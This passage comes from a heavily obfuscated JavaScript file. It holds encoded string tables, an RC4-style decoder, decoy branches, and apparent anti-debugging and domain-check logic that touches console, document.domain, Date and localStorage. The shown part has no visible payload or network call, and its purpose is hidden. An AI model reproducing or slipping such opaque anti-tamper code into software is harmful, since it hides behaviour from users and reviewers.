wT!==wS;},'BtxFt':function(wT,wS){var wp=w5;return vY[wp(0xbf9)](wT,wS);},'wSeZW':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'fsYHF':function(wT,wS){return wT-wS;},'YNNVM':function(wT,wS){return vY['jWjzX'](wT,wS);},'PdZBl':function(wT,wS){var wp=w5;return vY[wp(0x77e)](wT,wS);},'tWZre':function(wT,wS){return vY['kdsPm'](wT,wS);},'uecOm':function(wT,wS){var wp=w5;return vY[wp(0xb9a)](wT,wS);},'RRnUi':function(wT,wS){return vY['jWjzX'](wT,wS);},'ZakSt':function(wT,wS){var wp=w5;return vY[wp(0xbdc)](wT,wS);},'fxatA':function(wT,wS){return wT*wS;},'Fwsqj':function(wT,wS){return wT>wS;},'EtvMC':function(wT,wS){return wT!=wS;},'rlaCR':w5(0xdc0),'cmJGd':w5(0x5d0),'udVHS':function(wT){return vY['fXkZn'](wT);},'Nqprl':function(wT,wS){var wp=w5;return vY[wp(0x87c)](wT,wS);},'adISq':vY[w5(0xbee)],'twpNa':vY['fVwad'],'iHPSb':function(wT,wS){return wT%wS;},'BfkeE':function(wT,wS){var wp=w5;return vY[wp(0xd05)](wT,wS);},'JJgzm':vY['ojdru'],'dcWrK':function(wT,wS){return wT-wS;},'robhv':function(wT,wS){return vY['YPwnT'](wT,wS);},'yFimm':vY['HkZEn'],'vrmoE':vY[w5(0x363)],'DlpUg':function(wT,wS){return vY['DZGXW'](wT,wS);},'whOAQ':function(wT,wS){var wp=w5;return vY[wp(0x8d3)](wT,wS);}};if(vY[w5(0xbf9)](vY['wSpOI'],vY['wSpOI']))return vY['PbphB'](_0x118326,_0x3a2e3a[0x3],_0x4e79f0);else{for(var w7,w8,w9=vA,wW=vA,wv=vY['tCSeZ'](w9,vO),ww=0x0,wu=0x0,wF=(function(){var wT=w5;if(w6[wT(0xb30)](w6[wT(0xba1)],w6['vrmoE'])){var wS,wp,wf,wz,wk,wK,wC,wM,wP,wR,wN=_0x586a04[_0x4de52f(0x45,w6['bBFsQ'])][w6['NEAaz'](_0x170bc8,0x7c,w6[wT(0xaf7)])],wQ=[];for(wS=0x0,wf=_0x37b268[_0x381e9e(0x69,w6[wT(0xa3f)])];w6['MymMH'](wS,wf);wS++)wp=_0x49c3d9[wS],wp[0x2]>_0x28b821&&w6[wT(0x85c)](wp[0x2],_0x81284d)&&wQ[w6[wT(0xbc6)](_0x31ca01,0x87,w6[wT(0xa8c)])](wp);if(wz=wQ[w6[wT(0xbc6)](_0xdab35c,0x69,wT(0x617))],w6[wT(0x610)](wz,0x0)){if(wk=0x0,w6[wT(0xe5c)](wz,0x1)&&w6['BvtZw'](_0x2b6649,-0x1)&&w6['BtxFt'](_0x3ed622,-0x1))wK=w6['wSeZW'](wQ[0x0][0x0],_0x2891e4),wC=w6[wT(0xa39)](wQ[0x0][0x1],_0x300f78),wk=w6[wT(0x382)](wN(wK),wN(wC));else{if(w6[wT(0xa7e)](wz,0x1)){for(wS=0x1;w6['MymMH'](wS,wz);wS++)wM=w6[wT(0x74e)](wQ[wS][0x0],wQ[w6['tWZre'](wS,0x1)][0x0]),wP=w6[wT(0x74e)](wQ[wS][0x1],wQ[w6[wT(0x47a)](wS,0x1)][0x1]),wk+=w6[wT(0x280)](w6[wT(0x62f)](wN,wM),w6[wT(0x62f)](wN,wP));}}return wR=w6[wT(0x560)](_0x5cc041[_0x40a15c(0xff,'9W#P')],0x12c),w6[wT(0x668)](wz,0x3)&&w6[wT(0x1bb)](wk,wR)?wk:void 0x0;}}else return++vH,w6[wT(0xe23)](vH,vL)?vH:(function(){var wU=wT,we={'ckYpR':function(wZ,wq){var wJ=vf;return w6[wJ(0xc15)](wZ,wq);},'nPuca':function(wZ,wq,wJ){return wZ(wq,wJ);},'zVSnz':w6['rlaCR'],'beAmp':w6[wU(0x98a)],'zoEHr':wU(0xc03),'MDkDY':wU(0xb40),'eudHV':function(wZ){var wq=wU;return w6[wq(0x42b)](wZ);},'IaNnI':function(wZ,wq){var wJ=wU;return w6[wJ(0xa80)](wZ,wq);},'pcOCC':w6[wU(0xd7d)],'XKivl':w6['twpNa'],'iUvyb':function(wZ,wq){return wZ-wq;},'dqTBN':function(wZ,wq){return wZ+wq;},'mFYXF':function(wZ,wq){var wJ=wU;return w6[wJ(0xe28)](wZ,wq);}};return w6['BfkeE'](w6[wU(0xad0)],w6[wU(0xad0)])?(vy=vH,vE++,w6[wU(0xc15)](w6[wU(0x1ae)]((vr+w9)[vl[0x23]](w6[wU(0x382)](vE,0xf)),0xa),0x0)&&w6[wU(0x668)](w6[wU(0x67e)](+new vl[0xd](),vG[wU(0x978)][vl[0x0]]),w6['fxatA'](vL,0xb5))?(vL=!vh||!vV||!vi?vH:vL,(function(){var wZ=wU,wq={'ArQYa':function(wJ,wm){var wH=vf;return we[wH(0x592)](wJ,wm);},'dBhjC':function(wJ,wm,wH){var wy=vf;return we[wy(0xe35)](wJ,wm,wH);},'sCdFY':we[wZ(0xab3)],'JUKRt':we[wZ(0x906)],'UkAgU':we[wZ(0xa58)],'eZPBr':we[wZ(0x7be)],'XfGED':function(wJ,wm,wH){return wJ(wm,wH);},'bwYmt':wZ(0x941),'kAIKg':function(wJ){var wm=wZ;return we[wm(0x6d4)](wJ);}};if(we[wZ(0xcf7)](we[wZ(0x447)],we[wZ(0x5e8)]))return we[wZ(0x592)](we['iUvyb'](we['dqTBN'](vl[0x18](vl[0xe],vl[0x1e])[vl[0x20]][vl[0x1e]],vA)[vl[0x23]](0x9),0x28),0x0)?(vL=vX?vH:vL,vH):vl[0x2a](we['mFYXF'](vH,vL));else wq['ArQYa'](_0x59bbb3,null)&&wq[wZ(0xa9c)](_0x3c3a35[wq['dBhjC'](_0x4cffc3,0xac,wq[wZ(0x3a2)])][_0xa18acb(0x96,wq[wZ(0x6d0)])](_0x37d8e5),wq[wZ(0xca2)](_0x43ab65,0x78,wq[wZ(0xa92)]))&&_0x3c443a[wq[wZ(0xca2)](_0x3fcea8,0x101,wq[wZ(0x1a1)])][wq[wZ(0x79e)](_0xb75a9e,0x6a,wq[wZ(0x1b5)])](wq[wZ(0xb9d)](_0x379b22),_0x5819ea);}())):vl[0x2a](w6['fsYHF'](vL,vD[vl[0x25]]))):_0x1b8ef5===0x1;}());}());w8=w4[w5(0xafb)](wu++);~w8&&(w7=vY[w5(0xb4c)](ww,!wF?wF:vY[w5(0xb4c)](vy+vY[w5(0xb27)](vL,0x7),vL))?vY[w5(0x7ae)](vY[w5(0xa38)](vY['RQfOq'](!wF?wF:(vy+(vL-0x3))%vL,!wF?wF:vY[w5(0x95b)](vy+vY[w5(0xb27)](vL,0x3),vL)),w7),w8):w8,vY[w5(0x3a0)](ww++,!wF?wF:vY['lDrGO'](vY['tCSeZ'](vy,vY[w5(0x8ea)](vL,0x7)),vL)))&&(w9+=vY[w5(0xabd)](vY[w5(0x895)](wv[vl[0x23]](vY['uBYoJ'](wu,!wF?wF:vY[w5(0x3a0)](vY[w5(0x61f)](vy,vY[w5(0xb9a)](vL,0x1)),vL))),!wF?wF:vY[w5(0x874)](vy+(vL-0x1),vL)),!wF?wF:vY[w5(0x1d4)](vY[w5(0x89e)](vy,vY['ZTEEh'](vL,0xb)),vL))&&wF?vl[0x12](vY['Gajqj'](0xff,vY[w5(0x981)](w7,vY[w5(0xa38)](-(!wF?wF:vY[w5(0x5a7)](vY['uwZAA'](vy,vY['ckorv'](vL,0x9)),vL)),ww)&(!wF?wF:vY['lDrGO'](vY[w5(0x8c5)](vy,vY[w5(0x6d7)](vL,0x5)),vL))))):vl[0x2a](ww))){w5(0x3ad)!==vY[w5(0x97c)]?_0x4c6f69[_0x5524d5](_0x5c5563,_0x58eebc,_0x2c5928):w8=vY[w5(0xc86)][vl[0x29]](wF?w8:!wF?wF:vY['WRxGu'](vY[w5(0x89e)](vy,vL-0x1),vL));}for(var wB=0x0,wj=w9[vl[0x25]];vY['Hzdqf'](wB,wj);wB++){if(vY[w5(0x930)]===vY[w5(0x930)])wW+=vl[0x1d]+vY[w5(0x1f4)](vl[0x24],w9[vl[0x23]](wB)[vl[0x22]](0x10))[w5(0x216)](-0x2);else return w6['whOAQ'](_0x2035a5,_0x5970be);}return vl[0x15](wW);}},vd=function(w4,w5){var w6=vs,w7={'pStjZ':function(wp,wf){var wz=vf;return vY[wz(0xae5)](wp,wf);},'jQQGD':function(wp,wf,wz){return wp(wf,wz);},'RRLmz':vY[w6(0x52a)],'NzvSa':function(wp,wf){return wp<=wf;}};if(vY[w6(0xe03)](vY[w6(0x487)],vY[w6(0x63a)])){var w8,w9;if(w7['pStjZ'](_0x1a2111,null))return!0x1;for(w8=0x0;w8<_0x204368[w7['jQQGD'](_0x3e8b85,0x69,w6(0x617))];++w8)if(w9=_0x265eca[w7[w6(0xcd5)](_0x4bb7b9,0xce,w7[w6(0x933)])](w8),!(w7['NzvSa'](0xac00,w9)&&w7[w6(0x520)](w9,0xd7a3)||0x3131<=w9&&w7[w6(0x520)](w9,0x314e)||w7['NzvSa'](0x314f,w9)&&w7[w6(0x520)](w9,0x3163)))return!0x1;return!0x0;}else{var wW,wv,ww=[],wu=0x0,wF=vA;for(wW=0x0,w4=vY['BRXRN'](vO,w4);wW<0x100;wW++)ww[wW]=wW;for(wW=0x0;wW<0x100;wW++)wu=vY[w6(0x576)](vY[w6(0x787)](wu,ww[wW]),w5[vl[0x23]](vY[w6(0x2e6)](wW,w5[vl[0x25]])))%0x100,wv=ww[wW],ww[wW]=ww[wu],ww[wu]=wv;wW=0x0,wu=0x0;for(var wB,wj=0x0;vY['Hzdqf'](wj,w4[vl[0x25]])&&(vY[w6(0xae5)](wj%0x2,0x0)||vY[w6(0xc6b)](wj,0x3e7));wj=(wB=wj)+0x1){if(vY[w6(0x8d3)](w6(0x534),vY[w6(0x1cf)])){var wT=vY[w6(0xa93)]['split']('|'),wS=0x0;while(!![]){switch(wT[wS++]){case'0':wu=vY[w6(0x71b)](vY[w6(0x22c)](wu,ww[wW=vY[w6(0xb4c)](vY[w6(0x2b4)](wW,0x1),0x100)]),0x100);continue;case'1':wv=ww[wW];continue;case'2':ww[wu]=wv;continue;case'3':ww[wW]=ww[wu];continue;case'4':wF+=vl[0x12](vY[w6(0x9c1)](w4[vl[0x23]](wj),ww[vY['Itfnv'](vY[w6(0x5f1)](ww[wW],ww[wu]),0x100)]));continue;}break;}}else return _0x45319a;}return wF;}};vr[vA]=vd,va=arguments;}else{var w0={'aSXVo':function(w4,w5){var w6=vs;return vY[w6(0x7d3)](w4,w5);},'JZygw':function(w4,w5){var w6=vs;return vY[w6(0x58f)](w4,w5);},'AMXfh':function(w4,w5){var w6=vs;return vY[w6(0x68f)](w4,w5);}};return _0x258dab=_0x5f4792,_0x58f35d++,vY['QaaDM'](vY[vs(0xca6)](vY[vs(0x22c)](_0x378d22,_0x562966)[_0x4e029d[0x24]](vY[vs(0x576)](_0x112540,0xf)),0xa),0x0)&&vY[vs(0x8ea)](+new _0x2a8408[0x12](),_0x710b33[vs(0x978)][_0x204199[0x0]])<vY['RQfOq'](_0x2bb4f4,0xb5)?(_0x37ba67=vY[vs(0x2e5)](!_0x10c397,!_0x230ffa)||!_0x1374e0?_0x5873d7:_0x4bb65d,(function(){var w4=vs;return w0['aSXVo'](w0[w4(0x1a4)](_0x4b8f20[0x1a](_0xb16716[0xb],_0x2f75cd[0x1d])[_0x21205f[0x1c]][_0x5e774f[0x1d]],_0x560df5)[_0x221e82[0x24]](0x9)-0x28,0x0)?(_0x312795=_0x1b6650?_0x2ff228:_0x5d2059,_0x4477ea):_0x4f9a9a[0x2a](w0[w4(0x343)](_0x37a775,_0x1be13b));}())):_0x54c0cd[0x2a](vY[vs(0x895)](_0x53eb05,_0x44246c[_0x116377[0x1e]]));}}var w1=vD[0x0],w2=vq[vs(0xb71)](vt,w1),w3=va[w2];if(!w3){if(vq[vs(0x744)](vq['AEWrq'],vq[vs(0x408)]))return vx[vs(0x42c)](_0x4bc28c,_0x435d4d);else{if(vq[vs(0xb11)](vG[vA],undefined)){if(vq[vs(0xc8c)](vs(0xdf6),vq[vs(0x69d)]))(function(w4){var w5=vs,w6={'BiVhp':function(wv,ww){var wu=vf;return vY[wu(0x5b8)](wv,ww);},'GRsjF':function(wv,ww){var wu=vf;return vY[wu(0xc6b)](wv,ww);},'ypjuq':function(wv,ww){return wv===ww;},'BckWm':w5(0x8b2),'XyBdW':vY[w5(0x40e)],'OhUAb':function(wv,ww,wu){return vY['oonEG'](wv,ww,wu);},'OuGPA':vY['wuhfH'],'fSrTC':vY[w5(0x952)],'blMBH':function(wv,ww){var wu=w5;return vY[wu(0xb69)](wv,ww);},'GCWGt':function(wv,ww){var wu=w5;return vY[wu(0xbf9)](wv,ww);},'gecZL':vY[w5(0x6f7)],'SAhgb':function(wv,ww){return wv===ww;},'OgcMB':vY[w5(0xc8a)],'RGOTo':function(wv,ww){var wu=w5;return vY[wu(0xa21)](wv,ww);},'opPnV':function(wv,ww){var wu=w5;return vY[wu(0xe34)](wv,ww);},'roNMg':function(wv,ww){var wu=w5;return vY[wu(0x874)](wv,ww);},'VVXkN':function(wv,ww){return wv!=ww;},'ojHOl':function(wv,ww){var wu=w5;return vY[wu(0x5f1)](wv,ww);},'MTBZP':function(wv,ww){var wu=w5;return vY[wu(0xc6b)](wv,ww);},'YWPxV':function(wv,ww){var wu=w5;return vY[wu(0x657)](wv,ww);},'kFVJN':function(wv,ww){var wu=w5;return vY[wu(0x484)](wv,ww);},'aIDzE':vY[w5(0x4b0)],'Ymyme':function(wv,ww){return wv+ww;},'diDcq':function(wv,ww){var wu=w5;return vY[wu(0xd20)](wv,ww);}};if(vY[w5(0x9f6)](vY['YZLEo'],vY['vcdWF'])){var w7=[0x1,0x0,0x0],w8=function(){var wu=w5;return w6[wu(0xdf4)](w6['BckWm'],w6[wu(0x9a1)])?w6[wu(0x437)]:w6[wu(0xe16)](_0x442e58,0xa)&&w6[wu(0x78a)](_0x200250,0xc);},w9=vG[w5(0x978)][vA],wW=vD[w9[0x25]];function wv(wu){var wF=w5,wB={'UoVBu':function(wS,wp){var wf=vf;return w6[wf(0xc97)](wS,wp);}};if(w6['GCWGt'](w6[wF(0x673)],wF(0x663))){for(var wj=0x0,wT=w7[w9[0x25]];wj<wT;wj++){if(w6[wF(0xd6a)](w6[wF(0x677)],w6[wF(0x677)]))w7[w9[0x26]](w9[0x10](w9[0x16]())),wT=w7[w9[0x25]];else return _0x22d827[0x2c](),wB['UoVBu'](_0x21aa85,_0x416117);}return w6['RGOTo'](wu,w7[0x0]);}else return _0x500323[w6[wF(0x64f)](_0x56ef0b,0xcf,w6[wF(0xb3b)])][_0x293f9f(0x3c,w6[wF(0x4b1)])]();}function ww(wu){var wF=w5;if(vY[wF(0xd5f)](vY[wF(0x8ea)](+new w9[0xd](),vG[wF(0x978)][w9[0x0]]),vY[wF(0xa29)](wW,0xb5)))return w9[0x2a](),wv(w4);if(!w9[0xf](~wu))return wu;return w9[0x2a](),vY['BRXRN'](wv,w4);}return function(){var wu=w5;if(w6['ypjuq'](wu(0xa06),w6[wu(0x9bb)])){var wF={'TssrS':function(wT,wS){var wp=wu;return w6[wp(0x59e)](wT,wS);},'jyrTI':function(wT,wS){var wp=wu;return w6[wp(0x2ff)](wT,wS);},'UDvHZ':function(wT,wS){return w6['VVXkN'](wT,wS);},'eWvuG':function(wT,wS){return w6['ojHOl'](wT,wS);},'mpyGj':function(wT,wS){return w6['MTBZP'](wT,wS);},'auCMw':function(wT,wS){var wp=wu;return w6[wp(0x94d)](wT,wS);},'LHcuM':function(wT,wS){var wp=wu;return w6[wp(0xcec)](wT,wS);},'QkzIJ':function(wT,wS){return wT-wS;}};return++_0x34b5a5,w6[wu(0x2ff)](_0x1b299a,_0x592b09)?_0x49aa9c:(function(){var wT=wu,wS={'lzUad':function(wp,wf){return wp!=wf;},'VXdNP':function(wp,wf){var wz=vf;return wF[wz(0xb6e)](wp,wf);},'yWNgd':function(wp,wf){return wp+wf;},'SlRRb':function(wp,wf){return wF['jyrTI'](wp,wf);}};return _0x10f603=_0x59bafa,_0x3f586c++,wF[wT(0x583)](wF['eWvuG'](_0x39af37,_0x236ce7)[_0x39f87a[0x20]](wF[wT(0x36e)](_0x48f14c,0xf))-0xa,0x0)&&wF[wT(0x689)](wF[wT(0x3db)](+new _0x3304d4[0xf](),_0x32ff6['prototype'][_0x3fdc23[0x0]]),wF['LHcuM'](_0x5f433b,0x9))?(_0x958942=!_0x17d5b1||!_0x5f0928||!_0x3bc3d6?_0x3338fe:_0x20d5ca,(function(){var wp=wT;return wS[wp(0x980)](wS['VXdNP'](wS['yWNgd'](_0x344343[0x14](_0x535fc2[0x12],_0x35cd7d[0x21])[_0x2155d8[0x27]][_0x237003[0x21]],_0x3c5065)[_0x3b0be3[0x20]](0x9),0x28),0x0)?(_0x5b70a7=_0x14794e?_0x1654e1:_0x52a19b,_0x55e0ea):_0x23bb70[0x2c](wS[wp(0xd5e)](_0x2aa101,_0x38ca12));}())):_0x19c94d[0x2c](wF[wT(0x71d)](_0x5121a8,_0x20b40d[_0x2e841e[0x1e]]));}());}else{var wB=new w9[0x11](w6[wu(0x1c9)](w9[0x1c],w9[0x27])),wj=wB[w9[0x21]](w6[wu(0xba6)](w8,vA))?--w7[0x1]:--w7[0x0];return w6[wu(0x6cb)](ww,wj);}};}else _0x33640b=_0x372cdd;}(vr)(),vG[vA]=vc);else return _0xf067e5[vY[vs(0x352)](_0x493b74,0xa5,vY[vs(0xd13)])](_0x48858b(0x7b,vY[vs(0x349)]))[vY[vs(0x304)](_0x41e3d3,0xf3,vY['TdIHK'])];}vb=vr[vA](vb,vc),va[w2]=vb;}}else{if(vq[vs(0xc8c)](vq[vs(0x2ed)],'bqfOf'))vb=w3;else return _0x25f71d>=0x2&&vY['pHABg'](_0x491441,0x4);}return vb;},vq[vI(0xa2b)](vr,va,vg);}}function vG(){var va=vZ,vg={'FfliP':function(vo,vt){var vc=vf;return vN[vc(0xc67)](vo,vt);},'auCme':function(vo,vt){var vc=vf;return vN[vc(0x530)](vo,vt);},'Opujx':vN[va(0x312)],'fsFZc':function(vo,vt){var vc=va;return vN[vc(0xb81)](vo,vt);},'ujMkI':function(vo,vt){return vo<vt;},'AYnfI':function(vo,vt){var vc=va;return vN[vc(0xc67)](vo,vt);},'leayH':vN[va(0x58d)]};if(vN[va(0x530)](vN['pFizv'],vN['pFizv'])){var vI=[va(0xc35),vN['eIIuw'],vN['mcRqf'],vN[va(0xaea)],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN[va(0xa30)],vN['xhQvj'],vN[va(0x3f8)],vN[va(0x947)]],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vN[va(0xb8a)],vN[va(0x580)],vN[va(0x80d)],vN['BDYpz'],vN[va(0x3ea)],va(0xc34),vN[va(0xd15)],vN['sWUAL'],va(0xe50),vN[va(0x3f8)],vN[va(0x947)],ve[String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String[va(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[va(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[va(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x25),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String['fromCharCode'](0x74,0x65,0x73,0x74),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x20),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),function(vo){var vt=va,vc={'tiXoE':function(vY,vb){var vl=vf;return vg[vl(0x727)](vY,vb);}},vs=vG[vt(0x978)][vx];try{vs[0x1a][vs[0x1f]](vs[0x14],vs[0x28],vs[0x28]);}catch(vY){}try{if(vg['auCme'](vg[vt(0x2f5)],vg[vt(0x2f5)]))vs[0x1b][vs[0x1f]](vs[0x17],vs[0x28],vs[0x28]);else return vc[vt(0x7bf)](_0x4755a3,0x8);}catch(vb){}return vs[0x11][vt(0x978)][vx]=vx,vo;}],vD=function(){var vo=va;return vg[vo(0xb09)](vo(0xb36),vg[vo(0x2e1)])?(vG['prototype'][vx]=vA,vG[vo(0x978)][vG['prototype'][vx][0x0]]=+new vG[(vo(0x978))][vx][0xd](),vI):vg['fsFZc'](_0x28dd26,0x0)&&vg[vo(0x36a)](_0x2e7c83,0x2);};return(vG=vD)();}else return vq[va(0x31e)](_0x55c06a,_0x302e18[vq[va(0xd41)](_0x1a8df7,0xbf,va(0xaa4))][_0x18d475(0xb5,vq['hSbCs'])]);}return function(va,vg){var vI=vZ,vx={'AKBqc':vq[vI(0xc0c)]};if(vq[vI(0x1be)](vq[vI(0xaf3)],vq[vI(0xaf3)]))return vx['AKBqc'];else{var vA=vq[vI(0x8ee)](va),vD=parseInt;function vo(vt,vc){return vr(vq['tgKQU'](vc,0x6),vt);}while(!![]){if(vq[vI(0x2ca)](vq[vI(0x17c)],vI(0x585))){try{if(vq[vI(0x1be)](vq[vI(0xb43)],vq['WXGil']))return _0x4681c6[vI(0x978)][_0x3ccff8[vI(0x978)][_0x33428a][0x0]]=+new _0x48a3b8['prototype'][_0x1e31b7][0xf](),_0x4c882c[_0x5afa22];else{if(vq[vI(0x93b)](vq[vI(0x885)](vq['tgKQU'](vq[vI(0xc55)](vq[vI(0xd67)](vq[vI(0x7a5)](vq['Imahp'](vq['VrLJA'](vD,vo(vq[vI(0xb6b)],-0x3),0x10)+vq[vI(0x3a1)](vD,vq['QOLSg'](vo,vI(0xafe),-0x2),0x10)+vq[vI(0xa61)](vD,vq['wXcTT'](vo,vq['CDORM'],-0x1),0x10),vq['nkymW'](vD,vq[vI(0xcff)](vo,vq[vI(0x829)],0x2),0x10)),vq[vI(0x6f6)](vD,vo(vq[vI(0x91b)],0x3),0x10)),vq[vI(0xc12)](vD,vq['AuzXS'](vo,vq[vI(0x56b)],0x4),0x10)),vq[vI(0x940)](vD,vq[vI(0xc61)](vo,vq['xFUdz'],0x5),0x10)),vD(vo(vq[vI(0x4fa)],0x6),0x10)),vq[vI(0xdf5)](vD,vq[vI(0xcc3)](vo,vq[vI(0x80c)],0x7),0x10)),vg))break;}}catch(vt){}vA[vI(0xae0)](vA['shift']());}else return _0xc022f9>=0xa&&vq['kLDbE'](_0x22b52f,0xc);}}}(vG,0x5384851),vr;}(window),vU=!0x1;return function(ve,vZ,vq){var vJ=vR,vm={'lfvVp':function(vy,vE,vV){return vN['QyEPw'](vy,vE,vV);},'PjsMJ':function(vy,vE,vV){var vn=vf;return vN[vn(0xcea)](vy,vE,vV);},'QYgwr':vN[vJ(0x805)],'uDKUA':vN[vJ(0x9b8)]};if(vN[vJ(0xc67)](vN[vJ(0x987)],vN[vJ(0x987)])){var vH=vU?function(){var vy=vJ,vE=vm[vy(0x3f9)](Wh,0x43,vm[vy(0x5d7)](vQ,0xa,vm[vy(0x83a)]));return B[vm[vy(0x3f9)](Wh,0x59,vm['PjsMJ'](vQ,0x7,vm[vy(0x291)]))](vE);}:function(){var vy=vJ,vE={'YiIuo':function(vi,vX){var vr=vf;return vN[vr(0xc72)](vi,vX);},'BqSCy':function(vi,vX){return vN['GwqIp'](vi,vX);},'CCfot':function(vi,vX){return vi%vX;},'DFOQE':function(vi,vX){return vN['fgswH'](vi,vX);},'RgslF':function(vi,vX){return vi(vX);}};if(vN[vy(0xa88)](vN[vy(0xcd0)],vN[vy(0xcd0)]))_0x2f0b3c=(_0x4a68a9+_0x42ba8b[_0x35c0ed=vE[vy(0x5ca)](vE[vy(0x371)](_0x477599,0x1),0x100)])%0x100,_0x113ad6=_0x36f6d5[_0x4340f8],_0x2ca623[_0x23f4e7]=_0x38c640[_0x32b120],_0x169a9d[_0x31fec4]=_0x47c018,_0x19060e+=_0x10fde3[0x19](_0x7129ea[_0x57aef4[0x24]](_0x344935)^_0x153144[vE[vy(0xc8f)](vE['BqSCy'](_0x4b8c42[_0x21fcb7],_0x54a134[_0x31c95c]),0x100)]);else{if(vN[vy(0x9dd)](vq,vZ)){if(vN[vy(0xd71)]!==vN[vy(0xd71)]){for(var vV=0x0,vn=_0x4641a4[_0x186e88[0x1e]];vE[vy(0x65b)](vV,vn);vV++){_0x1897e8[_0x1af459[0x2b]](_0x5d7878[0x18](_0x21d3aa[0x10]())),vn=_0x4a1946[_0x1ba0f4[0x1e]];}return vE[vy(0xdcf)](_0x35759f,_0x40928e[0x0]);}else{var vh=ve[Wh(0xb9,vN[vy(0xc0e)](vQ,0x5,vy(0x736)))](this,arguments);return vh[vN['lzxFv'](Wh,0xc5,vN[vy(0x264)](vQ,0x6,vN[vy(0x754)]))]();}}}};return vH;}else return vN[vJ(0x1d2)](_0x229441,_0x1b9051[vN[vJ(0x4bc)](_0x5ea214,0xbf,vJ(0xaa4))][vN[vJ(0x322)](_0x231382,0xf6,vN['naWpU'])]);};}(),Wo=function vR(){var vN=Wn,vQ={'WZrWg':function(ve,vZ){return ve===vZ;},'GSnjr':vN(0x90a),'fhzpW':function(ve,vZ){return ve<vZ;},'JcJdD':function(ve,vZ){return ve!==vZ;},'pMrEM':vN(0x69b),'BJNJb':function(ve,vZ){return ve-vZ;},'btMta':function(ve,vZ){return ve+vZ;},'sEHdE':function(ve,vZ){return ve*vZ;},'Unkzz':function(ve,vZ){return ve<vZ;},'beGCu':function(ve,vZ,vq){return ve(vZ,vq);},'BSJTS':vN(0x617),'WnJZY':vN(0x72b),'jhIgr':'WYzD','cfRRZ':vN(0x39b),'ysqXz':function(ve,vZ){return ve%vZ;},'DGqrd':function(ve,vZ){return ve>vZ;},'iaEik':function(ve,vZ){return ve===vZ;},'sGEEy':function(ve,vZ){return ve!=vZ;},'gRAEr':function(ve,vZ){return ve-vZ;},'XeuEJ':function(ve,vZ){return ve-vZ;},'ctxbS':function(ve,vZ){return ve-vZ;},'xjABR':function(ve,vZ){return ve%vZ;},'HgnHJ':function(ve,vZ){return ve!==vZ;},'slJik':vN(0xcf2),'cXyOL':function(ve,vZ){return ve>=vZ;},'VQALy':'wmVOa','YaVtI':function(ve,vZ){return ve(vZ);},'BRFPR':vN(0x7d1),'FZTcA':function(ve,vZ){return ve^vZ;},'ZqvkD':vN(0xa79),'BuDMx':'bgSZD','YhdIl':'NSIFg','UTQxQ':vN(0xbd1),'ywulh':vN(0x751),'WcbhG':function(ve,vZ){return 